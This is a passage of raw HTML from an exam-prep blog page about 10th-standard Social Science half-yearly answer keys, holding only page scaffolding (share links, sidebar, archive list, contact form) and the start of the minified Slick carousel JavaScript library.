<a class='label-link' href='https://www.aspirants.co.in/search/label/10th%20Half%20Yearly%202019-2020' rel='tag'>10th Half Yearly 2019-2020</a>
<a class='label-link' href='https://www.aspirants.co.in/search/label/10th%20Social%20Science' rel='tag'>10th Social Science</a>
<a class='label-link' href='https://www.aspirants.co.in/search/label/10th%20Social%20Science%20Half%20Yearly%202019-2020' rel='tag'>10th Social Science Half Yearly 2019-2020</a>
<a class='label-link' href='https://www.aspirants.co.in/search/label/10th%20Social%20Science%20Half%20Yearly%20Answer%20Keys%202019-2020' rel='tag'>10th Social Science Half Yearly Answer Keys 2019-2020</a>
<a class='label-link' href='https://www.aspirants.co.in/search/label/10th%20Social%20Science%20Half%20Yearly%20Question%20Paper%202019-2020' rel='tag'>10th Social Science Half Yearly Question Paper 2019-2020</a>
</div>
</div>
<div class='post-share'>
<ul class='share-links social social-color'>
<li class='facebook'><a aria-label='facebook' class='facebook' href='https://www.facebook.com/sharer.php?u=https://www.aspirants.co.in/2019/12/10th-social-science-half-yearly-exam-2019-2020-answer-keys-english-medium-shri-vidhya-bharathi.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='x-twitter'><a aria-label='x-twitter' class='x-twitter' href='https://twitter.com/share?url=https://www.aspirants.co.in/2019/12/10th-social-science-half-yearly-exam-2019-2020-answer-keys-english-medium-shri-vidhya-bharathi.html&text=10th Social Science Half Yearly Exam 2019-2020 Answer Keys (English Medium) | Shri Vidhya Bharathi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=450, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='pinterest'><a aria-label='pinterest' class='pinterest' href='https://www.pinterest.com/pin/create/button/?url=https://www.aspirants.co.in/2019/12/10th-social-science-half-yearly-exam-2019-2020-answer-keys-english-medium-shri-vidhya-bharathi.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9bY_2XbyxI8duzHHhNFo-P6vmpip4JEbeg8U4DNjgBeDwGg_ZRdLFO3Nr_Swy78yrecwbTmJzMvrT16WdcGAvOslsOtyterjn_O5eIcJR3CTWKvhUWvtnESjLQmyIt024lyFXmuNO-i-I/s320/10th+Social+Science+Half+Yearly+Exam+2019-2020+Answer+Keys+%2528English+Medium%2529.png&description=10th Social Science Half Yearly Exam 2019-2020 Answer Keys (English Medium) | Shri Vidhya Bharathi' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=735, height=750, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='linkedin'><a aria-label='linkedin' class='linkedin' href='https://www.linkedin.com/shareArticle?url=https://www.aspirants.co.in/2019/12/10th-social-science-half-yearly-exam-2019-2020-answer-keys-english-medium-shri-vidhya-bharathi.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=550, height=650, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='whatsapp whatsapp-desktop'><a aria-label='whatsapp' class='whatsapp' href='https://web.whatsapp.com/send?text=10th Social Science Half Yearly Exam 2019-2020 Answer Keys (English Medium) | Shri Vidhya Bharathi | https://www.aspirants.co.in/2019/12/10th-social-science-half-yearly-exam-2019-2020-answer-keys-english-medium-shri-vidhya-bharathi.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=900, height=550, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
<li class='email'><a aria-label='email' class='email' href='mailto:?subject=10th Social Science Half Yearly Exam 2019-2020 Answer Keys (English Medium) | Shri Vidhya Bharathi&body=https://www.aspirants.co.in/2019/12/10th-social-science-half-yearly-exam-2019-2020-answer-keys-english-medium-shri-vidhya-bharathi.html' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=500, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow'></a></li>
</ul>
</div>
</div>
<div class='post-footer'>
<ul class='post-nav'>
<li class='post-next'>
<a class='next-post-link' href='https://www.aspirants.co.in/2019/12/10th-maths-half-yearly-exam-2019-2020-answer-keys-tamil-medium-idea.html' id='Blog1_blog-pager-newer-link' rel='next'>
<div class='post-nav-inner'><span>Newer</span><p></p></div>
</a>
</li>
<li class='post-prev'>
<a class='prev-post-link' href='https://www.aspirants.co.in/2019/12/10th-maths-half-yearly-exam-2019-2020-answer-keys-english-medium-mr-n-murugan.html' id='Blog1_blog-pager-older-link' rel='previous'>
<div class='post-nav-inner'><span>Older</span><p></p></div>
</a>
</li>
</ul>
<div class='about-author'>
<div class='avatar-container'>
<img alt='Aspirants' class='author-avatar' src='https://4.bp.blogspot.com/-uCjYgVFIh70/VuOLn-mL7PI/AAAAAAAADUs/Kcu9wJbv790hIo83rI_s7lLW3zkLY01EA/s100/avatar.png'/>
</div>
<h3 class='author-name'>
<span>Posted by</span><a alt='Aspirants' href='https://www.blogger.com/profile/03518440244368507026' target='_blank'>
Aspirants</a>
</h3>
<span class='author-description'>
</span>
</div>
<div id='related-wrap'>
<div class='title-wrap'>
<h3>You may like these posts</h3>
</div>
<div class='related-ready'>
<div class='related-tag' data-label='10th Half Yearly 2019-2020'></div>
</div>
</div>
</div>
</div>
<div class='blog-post-comments'>
<script type='text/javascript'>
                var disqus_blogger_current_url = "https://www.aspirants.co.in/2019/12/10th-social-science-half-yearly-exam-2019-2020-answer-keys-english-medium-shri-vidhya-bharathi.html";
                if (!disqus_blogger_current_url.length) {
                  disqus_blogger_current_url = "https://www.aspirants.co.in/2019/12/10th-social-science-half-yearly-exam-2019-2020-answer-keys-english-medium-shri-vidhya-bharathi.html";
                }
                var disqus_blogger_homepage_url = "https://www.aspirants.co.in/";
                var disqus_blogger_canonical_homepage_url = "https://www.aspirants.co.in/";
              </script>
<div class='title-wrap comments-title'>
<h3>Post a Comment</h3>
</div>
<section class='comments' data-num-comments='0' id='comments'>
<a name='comments'></a>
<h3 class='title'>0
Comments</h3>
<div id='Blog1_comments-block-wrapper'>
</div>
<div class='footer'>
<a href='https://www.blogger.com/comment/fullpage/post/2025465730095052256/6670941587513008860' onclick='javascript:window.open(this.href, "bloggerPopup", "toolbar=0,location=0,statusbar=1,menubar=0,scrollbars=yes,width=640,height=500"); return false;'>
Post a Comment
</a>
</div>
</section>
</div>
</div>
</div></div>
</div>
<!-- Sidebar Wrapper -->
<div id='sidebar-wrapper'>
<div class='sidebar section' id='social-widget' name='Social Widget'><div class='widget LinkList' data-version='2' id='LinkList75'>
<div class='widget-title'>
<h3 class='title'>
Social Plugin
</h3>
</div>
<div class='widget-content'>
<ul class='social-counter social social-color'>
<li class='facebook'><a href='https://www.facebook.com/aspirants.in.3' target='_blank' title='facebook'></a></li>
<li class='x-twitter'><a href='https://twitter.com/AspirantsIn' target='_blank' title='x-twitter'></a></li>
<li class='pinterest'><a href='#' target='_blank' title='pinterest'></a></li>
<li class='youtube'><a href='https://www.youtube.com/channel/UCVfUcFft5FXutaa2YM9Egug' target='_blank' title='youtube'></a></li>
<li class='whatsapp'><a href='#' target='_blank' title='whatsapp'></a></li>
</ul>
</div>
</div></div>
<div class='sidebar common-widget section' id='sidebar1' name='Sidebar Right'><div class='widget PopularPosts' data-version='2' id='PopularPosts1'>
<div class='widget-title'>
<h3 class='title'>
Popular Posts
</h3>
</div>
<div class='widget-content'>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.aspirants.co.in/2019/03/10th-second-revision-test-question-papers-and-answer-keys.html'>
<img alt='10th Second Revision Test Question Papers and Answer Keys' class='post-thumb' src='https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.aspirants.co.in/2019/03/10th-second-revision-test-question-papers-and-answer-keys.html'>10th Second Revision Test Question Papers and Answer Keys</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.aspirants.co.in/2019/03/10th-english-study-materials.html'>
<img alt='10th English Study Materials 2025 (New)' class='post-thumb' src='https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.aspirants.co.in/2019/03/10th-english-study-materials.html'>10th English Study Materials 2025 (New)</a>
</h2>
</div>
</div>
</div>
<div class='post'>
<div class='post-content'>
<a class='post-image-link' href='https://www.aspirants.co.in/2019/03/10th-tamil-study-materials.html'>
<img alt='10th Tamil Study Materials 2025 (New)' class='post-thumb' src='https://4.bp.blogspot.com/-O3EpVMWcoKw/WxY6-6I4--I/AAAAAAAAB2s/KzC0FqUQtkMdw7VzT6oOR_8vbZO6EJc-ACK4BGAYYCw/w680/nth.png'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.aspirants.co.in/2019/03/10th-tamil-study-materials.html'>10th Tamil Study Materials 2025 (New)</a>
</h2>
</div>
</div>
</div>
</div>
</div>
<div class='widget Label' data-version='2' id='Label3'>
<div class='widget-title'>
<h3 class='title'>
Categories
</h3>
</div>
<div class='widget-content list-label'>
<ul>
</ul>
</div>
</div><div class='widget BlogSearch' data-version='2' id='BlogSearch1'>
<div class='widget-title'>
<h3 class='title'>
Search This Blog
</h3>
</div>
<div class='widget-content' role='search'>
<form action='https://www.aspirants.co.in/search' class='search-form' target='_top'>
<input aria-label='Search this blog' autocomplete='off' class='search-input' name='q' placeholder='Search this blog' value=''/>
<input class='search-action' type='submit' value='Search'/>
</form>
</div>
</div><div class='widget BlogArchive' data-version='2' id='BlogArchive1'>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='flat'>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2025/07/'>
July 2025<span class='post-count'>3</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2024/07/'>
July 2024<span class='post-count'>3</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2023/07/'>
July 2023<span class='post-count'>3</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2020/03/'>
March 2020<span class='post-count'>90</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2020/02/'>
February 2020<span class='post-count'>114</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2020/01/'>
January 2020<span class='post-count'>103</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/12/'>
December 2019<span class='post-count'>85</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/11/'>
November 2019<span class='post-count'>137</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/10/'>
October 2019<span class='post-count'>45</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/09/'>
September 2019<span class='post-count'>262</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/08/'>
August 2019<span class='post-count'>164</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/07/'>
July 2019<span class='post-count'>278</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/06/'>
June 2019<span class='post-count'>11</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/05/'>
May 2019<span class='post-count'>58</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/04/'>
April 2019<span class='post-count'>90</span>
</a>
</li>
<li class='archivedate'>
<a href='https://www.aspirants.co.in/2019/03/'>
March 2019<span class='post-count'>136</span>
</a>
</li>
</ul>
</div>
</div>
</div>
</div></div>
</div>
</div>
</div>
<div class='clearfix'></div>
<!-- Footer Wrapper -->
<div id='footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Menu'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Footer Menu Widget
</h3>
</div>
<div class='widget-content'>
<ul>
<li><a href='/'>Home</a></li>
<li><a href='https://www.aspirants.co.in/p/contact-us.html'>Contact Us</a></li>
<li><a href='https://www.aspirants.co.in/p/privacy-policy.html'>Privacy Policy</a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='SoraTemplates'>Sora</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#ff00ba;' target='_blank' title='Gooyaabi'>Gooyaabi</a>
</div>
</div>
</div>
</div>
<!-- Hidden Widgets -->
<div id='hidden-widgets-wrap' style='display:none'>
<div class='hidden-widgets section' id='hidden-widgets'><div class='widget ContactForm' data-version='2' id='ContactForm1'>
<div class='widget-title'>
<h3 class='title'>
Contact form
</h3>
</div>
<div class='widget-content contact-form-widget'>
<div class='form'>
<form name='contact-form'>
<input ariby='Name' class='contact-form-name' id='ContactForm1_contact-form-name' name='name' placeholder='Name' size='30' type='text' value=''/>
<input ariby='Email *' class='contact-form-email' id='ContactForm1_contact-form-email' name='email' placeholder='Email *' size='30' type='text' value=''/>
<textarea ariby='Message *' class='contact-form-email-message' cols='25' id='ContactForm1_contact-form-email-message' name='email-message' placeholder='Message *' rows='5'></textarea>
<input class='contact-form-button btn contact-form-button-submit' id='ContactForm1_contact-form-submit' type='button' value='Send'/>
<p class='contact-form-error-message' id='ContactForm1_contact-form-error-message'></p>
<p class='contact-form-success-message' id='ContactForm1_contact-form-success-message'></p>
</form>
</div>
</div>
</div></div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*
     _ _      _       _
 ___| (_) ___| | __  (_)___
/ __| | |/ __| |/ /  | / __|
\__ \ | | (__|   < _ | \__ \
|___/_|_|\___|_|\_(_)/ |___/
                   |__/

 Version: 1.9.0
  Author: Ken Wheeler
 Website: http://kenwheeler.github.io
    Docs: http://kenwheeler.github.io/slick
    Repo: http://github.com/kenwheeler/slick
  Issues: http://github.com/kenwheeler/slick/issues

 */
(function(i){"use strict";"function"==typeof define&&define.amd?define(["jquery"],i):"undefined"!=typeof exports?module.exports=i(require("jquery")):i(jQuery)})(function(i){"use strict";var e=window.Slick||{};e=function(){function e(e,o){var s,n=this;n.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:i(e),appendDots:i(e),arrows:!0,asNavFor:null,prevArrow:'<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',nextArrow:'<button class="slick-next" aria-label="Next" type="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return i('<button type="button" />').text(t+1)},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,focusOnChange:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnFocus:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!0,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},n.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,scrolling:!1,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,swiping:!1,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},i.extend(n,n.initials),n.activeBreakpoint=null,n.animType=null,n.animProp=null,n.breakpoints=[],n.breakpointSettings=[],n.cssTransitions=!1,n.focussed=!1,n.interrupted=!1,n.hidden="hidden",n.paused=!0,n.positionProp=null,n.respondTo=null,n.rowCount=1,n.shouldClick=!0,n.$slider=i(e),n.$slidesCache=null,n.transformType=null,n.transitionType=null,n.visibilityChange="visibilitychange",n.windowWidth=0,n.windowTimer=null,s=i(e).data("slick")||{},n.options=i.extend({},n.defaults,o,s),n.currentSlide=n.options.initialSlide,n.originalSettings=n.options,"undefined"!=typeof document.mozHidden?(n.hidden="mozHidden",n.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(n.hidden="webkitHidden",n.visibilityChange="webkitvisibilitychange"),n.autoPlay=i.proxy(n.autoPlay,n),n.autoPlayClear=i.proxy(n.autoPlayClear,n),n.autoPlayIterator=i.proxy(n.autoPlayIterator,n),n.changeSlide=i.proxy(n.changeSlide,n),n.clickHandler=i.proxy(n.clickHandler,n),n.selectHandler=i.proxy(n.selectHandler,n),n.setPosition=i.proxy(n.setPosition,n),n.swipeHandler=i.proxy(n.swipeHandler,n),n.dragHandler=i.proxy(n.dragHandler,n),n.keyHandler=i.proxy(n.keyHandler,n),n.instanceUid=t++,n.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,n.registerBreakpoints(),n.init(!0)}var t=0;return e}(),e.prototype.activateADA=function(){var i=this;i.$slideTrack.find(".slick-active").attr({"aria-hidden":"false"}).find("a, input, button, select").attr({tabindex:"0"})},e.prototype.addSlide=e.prototype.slickAdd=function(e,t,o){var s=this;if("boolean"==typeof t)o=t,t=null;else if(t<0||t>=s.slideCount)return!1;s.unload(),"number"==typeof t?0===t&&0===s.$slides.length?i(e).appendTo(s.$slideTrack):o?i(e).insertBefore(s.$slides.eq(t)):i(e).insertAfter(s.$slides.eq(t)):o===!0?i(e).prependTo(s.$slideTrack):i(e).appendTo(s.$slideTrack),s.$slides=s.$slideTrack.children(this.options.slide),s.$slideTrack.children(this.options.slide).detach(),s.$slideTrack.append(s.$slides),s.$slides.each(function(e,t){i(t).attr("data-slick-index",e)}),s.$slidesCache=s.$slides,s.reinit()},e.prototype.animateHeight=function(){var i=this;if(1===i.options.slidesToShow&&i.options.adaptiveHeight===!0&&i.options.vertical===!1){var e=i.$slides.eq(i.currentSlide).outerHeight(!0);i.$list.animate({height:e},i.options.speed)}},e.prototype.animateSlide=function(e,t){var o={},s=this;s.animateHeight(),s.options.rtl===!0&&s.options.vertical===!1&&(e=-e),s.transformsEnabled===!1?s.options.vertical===!1?s.$slideTrack.animate({left:e},s.options.speed,s.options.easing,t):s.$slideTrack.animate({top:e},s.options.speed,s.options.easing,t):s.cssTransitions===!1?(s.options.rtl===!0&&(s.currentLeft=-s.currentLeft),i({animStart:s.currentLeft}).animate({animStart:e},{duration:s.options.speed,easing:s.options.easing,step:function(i){i=Math.ceil(i),s.options.vertical===!1?(o[s.animType]="translate("+i+"px, 0px)",s.$slideTrack.css(o)):(o[s.animType]="translate(0px,"+i+"px)",s.$slideTrack.css(o))},complete:function(){t&&t.call()}})):(s.applyTransition(),e=Math.ceil(e),s.options.vertical===!1?o[s.animType]="translate3d("+e+"px, 0px, 0px)":o[s.animType]="translate3d(0px,"+e+"px, 0px)",s.$slideTrack.css(o),t&&setTimeout(function(){s.disableTransition(),t.call()},s.options.speed))},e.prototype.getNavTarget=function(){var e=this,t=e.options.asNavFor;return t&&null!==t&&(t=i(t).not(e.$slider)),t},e.prototype.asNavFor=function(e){var t=this,o=t.getNavTarget();null!==o&&"object"==typeof o&&o.each(function(){var t=i(this).slick("getSlick");t.unslicked||t.slideHandler(e,!0)})},e.prototype.applyTransition=function(i){var e=this,t={};e.options.fade===!1?t[e.transitionType]=e.transformType+" "+e.options.speed+"ms "+e.options.cssEase:t[e.transitionType]="opacity "+e.options.speed+"ms "+e.options.cssEase,e.options.fade===!1?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.autoPlay=function(){var i=this;i.autoPlayClear(),i.slideCount>i.options.slidesToShow&&(i.autoPlayTimer=setInterval(i.autoPlayIterator,i.options.autoplaySpeed))},e.prototype.autoPlayClear=function(){var i=this;i.autoPlayTimer&&clearInterval(i.autoPlayTimer)},e.prototype.autoPlayIterator=function(){var i=this,e=i.currentSlide+i.options.slidesToScroll;i.paused||i.interrupted||i.focussed||(i.options.infinite===!1&&(1===i.direction&&i.currentSlide+1===i.slideCount-1?i.direction=0:0===i.direction&&(e=i.currentSlide-i.options.slidesToScroll,i.currentSlide-1===0&&(i.direction=1))),i.slideHandler(e))},e.prototype.buildArrows=function(){var e=this;e.options.arrows===!0&&(e.$prevArrow=i(e.options.prevArrow).addClass("slick-arrow"),e.$nextArrow=i(e.options.nextArrow).addClass("slick-arrow"),e.slideCount>e.options.slidesToShow?(e.$prevArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.$nextArrow.removeClass("slick-hidden").removeAttr("aria-hidden tabindex"),e.htmlExpr.test(e.options.prevArrow)&&e.$prevArrow.prependTo(e.options.appendArrows),e.htmlExpr.test(e.options.nextArrow)&&e.$nextArrow.appendTo(e.options.appendArrows),e.options.infinite!==!0&&e.$prevArrow.addClass("slick-disabled").attr("aria-disabled","true")):e.$prevArrow.add(e.$nextArrow).addClass("slick-hidden").attr({"aria-disabled":"true",tabindex:"-1"}))},e.prototype.buildDots=function(){var e,t,o=this;if(o.options.dots===!0&&o.slideCount>o.options.slidesToShow){for(o.$slider.addClass("slick-dotted"),t=i("<ul />").addClass(o.options.dotsClass),e=0;e<=o.getDotCount();e+=1)t.append(i("<li />").append(o.options.customPaging.call(this,o,e)));o.$dots=t.appendTo(o.options.appendDots),o.$dots.find("li").first().addClass("slick-active")}},e.prototype.buildOut=function(){var e=this;e.$slides=e.$slider.children(e.options.slide+":not(.slick-cloned)").addClass("slick-slide"),e.slideCount=e.$slides.length,e.$slides.each(function(e,t){i(t).attr("data-slick-index",e).data("originalStyling",i(t).attr("style")||"")}),e.$slider.addClass("slick-slider"),e.$slideTrack=0===e.slideCount?i('<div class="slick-track"/>').appendTo(e.$slider):e.$slides.wrapAll('<div class="slick-track"/>').parent(),e.$list=e.$slideTrack.wrap('<div class="slick-list"/>').parent(),e.$slideTrack.css("opacity",0),e.options.centerMode!==!0&&e.options.swipeToSlide!==!0||(e.options.slidesToScroll=1),i("img[data-lazy]",e.$slider).not("[src]").addClass("slick-loading"),e.setupInfinite(),e.buildArrows(),e.buildDots(),e.updateDots(),e.setSlideClasses("number"==typeof e.currentSlide?e.currentSlide:0),e.options.draggable===!0&&e.$list.addClass("draggable")},e.prototype.buildRows=function(){var i,e,t,o,s,n,r,l=this;if(o=document.createDocumentFragment(),n=l.$slider.children(),l.options.rows>0){for(r=l.options.slidesPerRow*l.options.rows,s=Math.ceil(n.length/r),i=0;i<s;i++){var d=document.createElement("div");for(e=0;e<l.options.rows;e++){var a=document.createElement("div");for(t=0;t<l.options.slidesPerRow;t++){var c=i*r+(e*l.options.slidesPerRow+t);n.get(c)&&a.appendChild(n.get(c))}d.appendChild(a)}o.appendChild(d)}l.$slider.empty().append(o),l.$slider.children().children().children().css({width:100/l.options.slidesPerRow+"%",display:"inline-block"})}},e.prototype.checkResponsive=function(e,t){var o,s,n,r=this,l=!1,d=r.$slider.width(),a=window.innerWidth||i(window).width();if("window"===r.respondTo?n=a:"slider"===r.respondTo?n=d:"min"===r.respondTo&&(n=Math.min(a,d)),r.options.responsive&&r.options.responsive.length&&null!==r.options.responsive){s=null;for(o in r.breakpoints)r.breakpoints.hasOwnProperty(o)&&(r.originalSettings.mobileFirst===!1?n<r.breakpoints[o]&&(s=r.breakpoints[o]):n>r.breakpoints[o]&&(s=r.breakpoints[o]));null!==s?null!==r.activeBreakpoint?(s!==r.activeBreakpoint||t)&&(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):(r.activeBreakpoint=s,"unslick"===r.breakpointSettings[s]?r.unslick(s):(r.options=i.extend({},r.originalSettings,r.breakpointSettings[s]),e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e)),l=s):null!==r.activeBreakpoint&&(r.activeBreakpoint=null,r.options=r.originalSettings,e===!0&&(r.currentSlide=r.options.initialSlide),r.refresh(e),l=s),e||l===!1||r.$slider.trigger("breakpoint",[r,l])}},e.prototype.changeSlide=function(e,t){var o,s,n,r=this,l=i(e.currentTarget);switch(l.is("a")&&e.preventDefault(),l.is("li")||(l=l.closest("li")),n=r.slideCount%r.options.slidesToScroll!==0,o=n?0:(r.slideCount-r.currentSlide)%r.options.slidesToScroll,e.data.message){case"previous":s=0===o?r.options.slidesToScroll:r.options.slidesToShow-o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide-s,!1,t);break;case"next":s=0===o?r.options.slidesToScroll:o,r.slideCount>r.options.slidesToShow&&r.slideHandler(r.currentSlide+s,!1,t);break;case"index":var d=0===e.data.index?0:e.data.index||l.index()*r.options.slidesToScroll;r.slideHandler(r.checkNavigable(d),!1,t),l.children().trigger("focus");break;default:return}},e.prototype.checkNavigable=function(i){var e,t,o=this;if(e=o.getNavigableIndexes(),t=0,i>e[e.length-1])i=e[e.length-1];else for(var s in e){if(i<e[s]){i=t;break}t=e[s]}return i},e.prototype.cleanUpEvents=function(){var e=this;e.options.dots&&null!==e.$dots&&(i("li",e.$dots).off("click.slick",e.changeSlide).off("mouseenter.slick",i.proxy(e.interrupt,e,!0)).off("mouseleave.slick",i.proxy(e.interrupt,e,!1)),e.options.accessibility===!0&&e.$dots.off("keydown.slick",e.keyHandler)),e.$slider.off("focus.slick blur.slick"),e.options.arrows===!0&&e.slideCount>e.options.slidesToShow&&(e.$prevArrow&&e.$prevArrow.off("click.slick",e.changeSlide),e.$nextArrow&&e.$nextArrow.off("click.slick",e.changeSlide),e.options.accessibility===!0&&(e.$prevArrow&&e.$prevArrow.off("keydown.slick",e.keyHandler),e.$nextArrow&&e.$nextArrow.off("keydown.slick",e.keyHandler))),e.$list.off("touchstart.slick mousedown.slick",e.swipeHandler),e.$list.off("touchmove.slick mousemove.slick",e.swipeHandler),e.$list.off("touchend.slick mouseup.slick",e.swipeHandler),e.$list.off("touchcancel.slick mouseleave.slick",e.swipeHandler),e.$list.off("click.slick",e.clickHandler),i(document).off(e.visibilityChange,e.visibility),e.cleanUpSlideEvents(),e.options.accessibility===!0&&e.$list.off("keydown.slick",e.keyHandler),e.options.focusOnSelect===!0&&i(e.$slideTrack).children().off("click.slick",e.selectHandler),i(window).off("orientationchange.slick.slick-"+e.instanceUid,e.orientationChange),i(window).off("resize.slick.slick-"+e.instanceUid,e.resize),i("[draggable!=true]",e.$slideTrack).off("dragstart",e.preventDefault),i(window).off("load.slick.slick-"+e.instanceUid,e.setPosition)},e.prototype.cleanUpSlideEvents=function(){var e=this;e.$list.off("mouseenter.slick",i.proxy(e.interrupt,e,!0)),e.$list.off("mouseleave.slick",i.proxy(e.interrupt,e,!1))},e.prototype.cleanUpRows=function(){var i,e=this;e.options.rows>0&&(i=e.$slides.children().children(),i.removeAttr("style"),e.$slider.empty().append(i))},e.prototype.clickHandler=function(i){var e=this;e.shouldClick===!1&&(i.stopImmediatePropagation(),i.stopPropagation(),i.preventDefault())},e.prototype.destroy=function(e){var t=this;t.autoPlayClear(),t.touchObject={},t.cleanUpEvents(),i(".slick-cloned",t.$slider).detach(),t.$dots&&t.$dots.remove(),t.$prevArrow&&t.$prevArrow.length&&(t.$prevArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.prevArrow)&&t.$prevArrow.remove()),t.$nextArrow&&t.$nextArrow.length&&(t.$nextArrow.removeClass("slick-disabled slick-arrow slick-hidden").removeAttr("aria-hidden aria-disabled tabindex").css("display",""),t.htmlExpr.test(t.options.nextArrow)&&t.$nextArrow.remove()),t.$slides&&(t.$slides.removeClass("slick-slide slick-active slick-center slick-visible slick-current").removeAttr("aria-hidden").removeAttr("data-slick-index").each(function(){i(this).attr("style",i(this).data("originalStyling"))}),t.$slideTrack.children(this.options.slide).detach(),t.$slideTrack.detach(),t.$list.detach(),t.$slider.append(t.$slides)),t.cleanUpRows(),t.$slider.removeClass("slick-slider"),t.$slider.removeClass("slick-initialized"),t.$slider.removeClass("slick-dotted"),t.unslicked=!0,e||t.$slider.trigger("destroy",[t])},e.prototype.disableTransition=function(i){var e=this,t={};t[e.transitionType]="",e.options.fade===!1?e.$slideTrack.css(t):e.$slides.eq(i).css(t)},e.prototype.fadeSlide=function(i,e){var t=this;t.cssTransitions===!1?(t.$slides.eq(i).css({zIndex:t.options.zIndex}),t.$slides.eq(i).animate({opacity:1},t.options.speed,t.options.easing,e)):(t.applyTransition(i),t.$slides.eq(i).css({opacity:1,zIndex:t.options.zIndex}),e&&setTimeout(function(){t.disableTransition(i),e.call()},t.options.speed))},e.prototype.fadeSlideOut=function(i){var e=this;e.cssTransitions===!1?e.$slides.eq(i).animate({opacity:0,zIndex:e.options.zIndex-2},e.options.speed,e.options.easing):(e.applyTransition(i),e.$slides.eq(i).css({opacity:0,zIndex:e.options.zIndex-2}))},e.prototype.filterSlides=e.prototype.slickFilter=function(i){var 